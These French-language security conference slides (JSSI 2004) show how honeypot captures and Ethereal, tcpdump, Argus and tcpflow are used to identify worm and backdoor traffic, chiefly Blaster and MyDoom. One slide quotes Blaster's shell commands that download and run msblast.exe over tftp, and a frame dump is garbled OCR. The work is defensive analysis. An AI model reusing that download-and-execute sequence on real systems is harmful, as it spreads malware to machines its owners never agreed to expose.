

HERVÉ SCHAUER CONSULTANTS Cabinet de Consultants en Sécurité Informatique depuis 1989 Spécialisé sur Unix, Windows, TCP/IP et Internet

# **JSSI 2004 4 mai 2004 Ethereal, un analyseur réseau à usages multiples**

**ou comment détecter virus et vers par analyse réseau**

**Jean-Baptiste Marchand** <Jean-Baptiste.Marchand@hsc.fr>



- ✗ Ethereal
	- ✗ Fonctionnalités
- ✗ Analyse réseau (dans l'optique de détection de virus et vers)
	- ✗ Capture de trafic sur l'Internet
	- ✗ Analyse de premier niveau des traces collectées
	- ✗ Analyse fine avec Ethereal

## **Ethereal : fonctionnalités (1/3)**

- ✗ Ethereal
	- ✗ Analyseur réseau : logiciel qui décode le trafic réseau, jusqu'à la couche applicative
	- ✗ Logiciel libre, fonctionne sur Unix et Windows
	- ✗ Support de plus de 500 protocoles
- ✗ Capture et lecture du trafic réseau
	- ✗ Capture en utilisant l'interface pcap (Unix) ou Winpcap (Win32)
	- ✗ Support de nombreux formats de captures d'autres analyseurs réseau
	- ✗ Programmes editcap et mergecap, pour éditer ou convertir les formats de fichiers de capture supportés par ethereal



## **Ethereal : fonctionnalités (2/3)**

- ✗ Décodage du trafic
	- ✗ ethereal (GUI en GTK) ou tethreal (CLI)
	- ✗ Filtres d'affichage (*display filters*), qui permettent de filtrer les trames affichées
	- ✗ Tout champ décodé par ethereal peut être spécifié dans un **filtre d'affichage**
	- ✗ Différent d'un **filtre de capture** (expressions BPF), qui sont pris en compte lors de la phase de capture du trafic réseau
- ✗ Sauvegarde du trafic
	- ✗ Possibilité de sauvegarder un sousensemble du trafic capturé
	- ✗ Particulièrement intéressant en utilisant un filtre d'affichage



## **Ethereal : fonctionnalités (3/3)**

- ✗ Analyse du trafic
	- ✗ Fonctionnalité *Follow TCP Stream* : réassemblage d'une session TCP
	- ✗ Fonctionnalités statistiques avancées, parmi lesquelles
		- ✗ *Protocol Hierarchy* : donne un aperçu de la répartition des protocoles observés dans une capture
		- ✗ *Conversation List* : donne la liste des conversations observées dans une capture
		- ✗ *Endpoint List* : donne la liste des endpoints observés dans une capture
- ✗ Identification du trafic
	- ✗ Ethereal peut se baser sur les numéros de port pour identifier la nature du trafic
	- ✗ Mécanisme d'heuristique pour les protocoles qui n'utilisent pas un port fixe
	- ✗ Fonctionnalité *Decode As*, lorsqu'ethereal se trompe dans l'identification
		- ✗ Il est parfois nécessaire de désactiver le décodage d'un protocole donné (*Enabled Protocols*)





#### **Capture de trafic sur l'Internet**

- ✗ Capture de trafic sur l'Internet
	- ✗ A l'aide d'un pot de miel, en écoute sur 8 adresses IP (xxx.yyy.zzz.ttt/29)
	- ✗ Logiciels utilisés : honeyd et tcpdump
	- ✗ honeyd : pot de miel (*honeypot*) dit à interaction moyenne
		- ✗ Configuration par défaut : répond aux demandes de connexion TCP mais **pas de service en écoute**
		- ✗ arpd xxx.yyy.zzz.ttt/29 ; honeyd -t honeyd.log xxx.yyy.zzz.ttt/29
	- ✗ tcpdump : sonde réseau pour capture le trafic à destination des hôtes émulés par le pot de miel
		- ✗ tcpdump -s 0 -w PourJeanBat net xxx.yyy.zzz.ttt/29
		- ✗ Capture de l'intégralité du trafic à destination du sousréseau (net xxx.yyy.zzz.ttt/29)
		- ✗ Option -s 0 pour capturer l'intégralité des trames (impératif pour l'analyse ultérieure avec ethereal)





#### **Capture de trafic : trace résultat**

- ✗ Trace résultat (commande capinfo (tcpreplay))
	- ✗ PourJeanBat3 pcap file pcap (little endian) version: 2.4 zone: 0 sig figs: snaplen: 2345 linktype: ethernet 1520676 packets, 265613585 bytes first packet: Fri Mar 12 19:17:15 2004 last packet: Thu Apr 1 11:07:02 2004
	- ✗ Trace de 277 Mo, pour environ 3 semaines de trafic
	- ✗ Intégralité du trafic
	- ✗ Pas directement analysable dans ethereal, nécessite un découpage en traces de tailles inférieures



#### **Analyse du trafic : typologie**

- ✗ Premier aperçu de la typologie du trafic collecté
	- ✗ Utilisation de la suite d'outils Argus (*the network Audit Record Generation and Utilization System*) : http://www.qosient.com/argus/
	- ✗ Outils utilisés
		- ✗ argus : génération d'un fichier au format argus, à partir d'une trace pcap
			- ✗ argus -r PourJeanBat3 -w PourJeanBat3.ra
		- ✗ rahosts : liste des hôtes observés dans une trace
			- ✗ rahosts -n -r PourJeanBat3.ra > PourJeanBat3.rahosts
			- ✗ 9532 hôtes différents observés
		- ✗ ramon : aperçu des ports (tcp ou udp) ciblés
			- ✗ ramon -n -M Svc -n -r PourJeanBat3.ra tcp > PourJeanBat3.tcp
			- ✗ ramon -n -M Svc -n -r PourJeanBat3.ra udp > PourJeanBat3.udp
		- ✗ rasort : tri des différents flux selon des critères paramétrables

#### **Typologie : 20 ports TCP les plus visés**







#### **Services TCP visés (1/2)**

- ✗ 139/tcp, 445/tcp : serveur SMB/CIFS
- ✗ 3127/tcp : *backdoor* installée par le virus MyDoomA (a.k.a. Novarg.A)
- <sup>\*</sup> 80/tcp : serveur HTTP ou *backdoor* laissée par le virus MyDoom-B
- ✗ 1433/tcp : serveur MSSQL
- ✗ 135/tcp : service rpcss des systèmes Windows
- ✗ 4444/tcp : *backdoor* laissée par les vers de la famille Blaster
- ✗ 6129/tcp : logiciel DameWare remote control server
- ✗ 1025/tcp : service MSRPC (notamment service RPC du service Workstation)
- ✗ 3128/tcp : relais HTTP ou *backdoor* laissée par le virus MyDoomB

10 / 52 Copyright Hervé Schauer Consultants 2000-2004 - Reproduction Interdite ✗ 2745/tcp : *backdoor* laissée par le virus de la famille Beagle



#### **Services TCP visés (2/2)**

- ✗ 5000/tcp : service UPnP (Universal Plug and Play)
- <sup>\*</sup> 1080/tcp : relais SOCKS ou *backdoor* laissée par le virus MyDoom-B
- ✗ 1981/tcp : *backdoor* Shockrave
- <sup>\*</sup> 10080 : *backdoor* laissée par le virus MyDoom-B
- ✗ 21/tcp : serveur FTP
- ✗ 4899/tcp : backdoor laissée par le virus DeloderA
- ✗ 20168/tcp : backdoor laissée par le virus LovgateAA
- $\times$  1257/tcp : ?
- $\times$  111/tcp : portmapper ONC-RPC



**Typologie : ports UDP visés**





## **Services UDP visés**

- ✗ 137/udp : résolution de noms NetBIOS (NetBIOS sur TCP/IP)
- ✗ 500/udp : IKE (Internet Key Exchange)
- ✗ 1434/udp : SQL Server resolution service
- ✗ 1026/udp, 1027/udp : service Messenger (systèmes Windows)
- ✗ 38293/udp : Norton Antivirus ?
- $\times$  161/udp : SNMP
- $\times$  53/udp : DNS
- $\times$  0/udp : ?
- ✗ **Où est Witty (4000/udp) ?**



# **Premier bilan**

- ✗ Trafic malicieux observé a plusieurs finalités
- ✗ Exploiter une vulnérabilité dans un logiciel
	- ✗ Blaster/SoBig (135/tcp), exploit DameWare (6129/tcp), exploit UPnP (5000/tcp), Slammer (1434/udp), Witty (4000/udp)
- ✗ Exploiter une backdoor laissée par un vers ou virus installé au préalable
	- $\lambda$  Backdoors MyDoom-A (3127/tcp), MyDoom-B (80/tcp, 1080/tcp, 3128/tcp, 10080/tcp), Beagle (2745/tcp), Blaster (4444/tcp), DeloderA (4899/tcp), LovgateAA (20168/tcp), Shockrave (1981/tcp)
- ✗ Exploiter une configuration par défaut trop permissive
	- ✗ Serveur SMB/CIFS (139/tcp, 445/tcp), Serveur SQL Server (1433/tcp)
- ✗ Envoyer de la publicité...
	- ✗ Spam à destination du service Messenger (1026/udp, 1027/udp)





#### **Techniques d'analyse (1/2)**

- \* Etape 1 : extraire de la trace principale une sous-trace contenant uniquement le trafic souhaité
	- ✗ tcpdump -r PourJeanBat3 -w 4444.cap 'tcp port 4444'
- ✗ Première étape suivante possible : utiliser tcpflow pour extraire les données échangées dans les différentes sessions TCP
	- ✗ mkdir 4444 ; cd 4444 ; tcpflow -r ../4444.cap
	- ✗ Analyse va se poursuivre avec les outils du shell : ls, awk, sort, uniq, md5
- ✗ Séquences utilisées ici (dans le répertoire contenant les flux extraits)
	- ✗ ls -l | awk '{print \$5}' | sort | uniq -c | sort -nr
	- ✗ find . -size 42c | while read file ; do md5 -q \$file ; done | sort -nr



#### **Techniques d'analyse (2/2)**

- ✗ Autre étape suivante possible : utiliser split.py pour découper la soustrace extraite en autant de traces pcap qu'il y a de sessions TCP
	- ✗ split.py trace.cap
	- ✗ Permet de poursuivre l'analyse avec ethereal



## **Traffic MSRPC (port 135/tcp)**

- ✗ Découpage de la trace 135.cap 1776 72
	- 204
		- 2976
		- 1704
		- 1779
		- 244
		- 3
		- 1460
		- 2904
		- 144
		- 1322



#### **Vulnérabilités MSRPC : 1776 octets**

- ✗ Calcul de l'empreinte MD5 pour la variante de 1776 octets (3114 occurences observées) :
	- find . -size 1776c -print | while read name ; do md5 -q \$name ; done | sort | uniq -c | sort -rn
	- 2465 288c8038afd9b6cc56c3f5caafc46659
		- 633 b112adde25720c42e5b55b75cdd8eaca
			- 8 33549c83da5641b6f5d1c46a6aed8d9a
			- 8 1dae399936cd5eb16eeb6e094ac911b9
- ✗ Les deux principales variantes présentent uniquement une différence de 4 octets (dans la partie des données passées en paramètre)





#### **Vulnérabilités MSRPC : vers Blaster**

- ✗ Analyse dans ethereal
	- ✗ Tentative d'exploitation d'une vulnérabilité dans l'interface ISystemActivator (interface ORPC, pour DCOM)
	- ✗ Code d'exploitation (*exploit*) publié le 25 juillet 2003 (Xfocus, *The Analysis of LSD's Buffer Overrun in Windows RPC Interface*), récrit par H D Moore le 26 juillet 2003
	- ✗ Utilisé **tel quel** par les auteurs du vers Blaster, à l'intérieur de l'exécutable msblast.exe
	- ✗ Blaster met en écoute un shell SYSTEM sur le port 4444/tcp
	- ✗ Blaster Worm Analysis : http://www.eeye.com/html/Research/Advisories/AL20030811.html



#### **Vers Blaster dans ethereal**



Lil Frame 8 (338 bytes on uire, 398 bytes captured) El Ethernet II. Src: 00:50;73:25;bd;C1, Dst; 52:54:00:e0:Daib9 III Internet Proposit, Bro Audr: 207,76,104.88 (207,76,104,88), Ibst Addr: 203,225,242,241 (203,225,242,241) El Transmission Control Protocol. Src Port: 3254 (3254), Bst Port: 135 (135). Sec: 1433, Ack: 1, Len: 344 FT U.S. RPC Varscont 5 Version (minor); 0 Packet type; Recuest (0) El Packet, Flags: 0x03 파 Data Representation: 10000000 Frag Length: 4704 Aith Length: 0 Call II: 229 Alloc hints '680 Upmext ID: 1 Opnun: 4 Otub deta (1600 bytss)

#### **Vulnérabilités MSRPC : 72 octets**

✗ Calcul de l'empreinte MD5 pour la variante de 72 octets (2358 occurences observées) :

find . -size 72c | while read name ; do md5 -q \$name ; done | sort | uniq -c | sort -n

1082 a26b51f9dd5297b37e393ff0610c0dea 1276 da4874932f7fcaba5277bbcdf2b5e6b0

- ✗ L'analyse dans ethereal de cette variante montre que la différence entre les deux variantes est l'interface DCE RPC utilisée
	- ✗ ISystemActivator : 000001a0-0000-0000-c000-000000000046 ver 0.0
	- ✗ MGMT: afa8bd80-7d8a-11c9-bef4-08002b102989 v1.0
		- ✗ Recherche de services RPC vulnérables sur le port 135/tcp (service rpcss)

21 / 52 Copyright Hervé Schauer Consultants 2000-2004 - Reproduction Interdite



#### **Variantes de 72 octets, dans tethereal**

✗ 1 0.000000 192.71.76.151 -> xxx.yyy.zzz.ttt TCP 1770 > 135 [SYN] Seq=0 Ack=0 Win=16384 Len=0 MSS=1460

2 0.001033 xxx.yyy.zzz.ttt -> 192.71.76.151 TCP 135 > 1770 [SYN, ACK] Seq=0 Ack=1 Win=16000 Len=0 MSS=1460

3 0.100428 192.71.76.151 -> xxx.yyy.zzz.ttt TCP 1770 > 135 [ACK] Seq=1 Ack=1 Win=17520 Len=0

4 0.104335 192.71.76.151 -> xxx.yyy.zzz.ttt DCERPC Bind: call\_id: 127 UUID: 000001a0-0000-0000-c000-000000000046 ver 0.0

✗ 7 9.460253 217.229.239.116 -> xxx.yyy.zzz.ttt TCP 3414 > 135 [SYN] Seq=0 Ack=0 Win=16384 Len=0 MSS=1406 8 9.460611 xxx.yyy.zzz.ttt -> 217.229.239.116 TCP 135 > 3414 [SYN, ACK] Seq=0 Ack=1 Win=16000 Len=0 MSS=1460 9 11.905907 217.229.239.116 -> xxx.yyy.zzz.ttt TCP 3414 > 135 [ACK] Seq=1 Ack=1 Win=16872 Len=0 10 11.919313 217.229.239.116 -> xxx.yyy.zzz.ttt DCERPC Bind: call\_id: 1 UUID: MGMT



#### **Vulnérabilités MSRPC : 204 octets**

✗ Empreinte MD5 de la variante de 204 octets (177 occurences observées) : 177 f3bfc33d9c57d1258bc6b8ede736b6f5

 $\frac{x}{1}$  0.000000 218.103.148.199 -> xxx.yyy.zzz.ttt TCP 1740 > 135 [SYN] Seq=0 Ack=0 Win=16384 Len=0 MSS=1440 2 0.000729 xxx.yyy.zzz.ttt -> 218.103.148.199 TCP 135 > 1740 [SYN, ACK] Seq=0 Ack=1 Win=16000 Len=0 MSS=1460 3 0.301743 218.103.148.199 -> xxx.yyy.zzz.ttt TCP 1740 > 135 [ACK] Seq=1 Ack=1 Win=17280 Len=0 4 0.312589 218.103.148.199 -> xxx.yyy.zzz.ttt DCERPC Bind: call\_id: 415131524, 4 context items, 1st UUID: REMACT 5 0.312844 xxx.yyy.zzz.ttt -> 218.103.148.199 TCP 135 > 1740 [ACK] Seq=1 Ack=205 Win=16000 Len=0 6 6.301268 218.103.148.199 -> xxx.yyy.zzz.ttt TCP 1740 > 135 [FIN, ACK] Seq=205 Ack=1 Win=17280 Len=0 7 6.301787 xxx.yyy.zzz.ttt -> 218.103.148.199 TCP 135 > 1740 [FIN, ACK] Seq=1 Ack=206 Win=16000 Len=0 8 6.650594 218.103.148.199 -> xxx.yyy.zzz.ttt TCP 1740 > 135 [ACK] Seq=206 Ack=2 Win=17280 Len=0



#### **Vulnérabilités MSRPC : conclusion**

- ✗ Cibles des vers MSRPC :
	- ✗ Vulnérabilité ISystemActivator
	- ✗ Vulnérabilité RemoteActivation
	- ✗ Interface MGMT, pour recherche d'une interface MSRPC vulnérable (une des deux précédentes)
- ✗ Stratégies employées
	- ✗ Envoi des données d'exploitation sans attente de réponse provenant du serveur visé
		- ✗ Approche du vers Blaster
	- ✗ Attente de la réponse au bind au service RPC vulnérable
		- ✗ Pas de service RPC en écoute sur le pot de miel : pas de réponse retournée
		- ✗ variantes de 72 et 204 octets





- ✗ Découpage de la trace 4444.cap
	- 68
	- 67
	- 69
	- 66
	- 70
	- 65 64
	- 63
		- 71 39
			- ...





# **Variantes Blaster**

✗ Séquence de commandes typiques envoyées à destination de l'interpréteur de commandes (cmd.exe), en écoute sur le port 4444/tcp d'un système infecté :

tftp -i xxx.yyy.zzz.ttt GET msblast.exe start msblast.exe msblast.exe

- ✗ Nom de l'exécutable varie en fonction de la variante du vers
	- $\times$  Blaster-A : msblast.exe
	- $\times$  Blaster-B : teekids.exe
	- $\times$  Blaster-D : mspatch.exe
	- $\times$  Blaster-E : mslaugh.exe
	- $\times$  Blaster-F : enbiei.exe



#### **Variantes de Blaster observées**

✗ Recherche avec ngrep dans la trace 4444.cap

ngrep -q -I 4444.cap 'start' | grep 'start' | sort | uniq -c | sort -n

- ✗ Nombre d'exemplaires collectés
	- ✗ BlasterA (msblast.exe) : 1571
	- $\times$  Blaster-B (teekids.exe) : 520
	- $\times$  Blaster-D (mspatch.exe) : 0
